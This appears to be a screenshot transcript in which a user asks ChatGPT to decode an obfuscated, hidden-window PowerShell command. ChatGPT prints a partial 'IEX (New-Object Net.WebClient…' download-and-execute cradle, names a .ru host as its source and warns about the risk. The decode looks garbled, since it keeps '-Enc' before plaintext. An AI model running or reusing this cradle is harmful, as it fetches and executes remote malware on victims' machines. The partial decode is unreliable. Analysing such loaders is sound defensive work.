 You
can you decode this?
powErshEll -nop -w hiddEn -Ep bypass -Enc
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAG
ChatGPT
Certainly! The encoded text you provided appears to be a Base64-encoded PowerShell
command. When decoded, it reveals the following PowerShell command:
powershell
Copy code
powershell -nop -w hidden -Ep bypass -Enc IEX (New-Object System.Net.We
This command seems to download and execute a script from the specified URL
(`http://americanocoffea.ru`). Please note that executing scripts from untrusted
sources poses security risks, and it's important to be cautious when dealing with such
commands.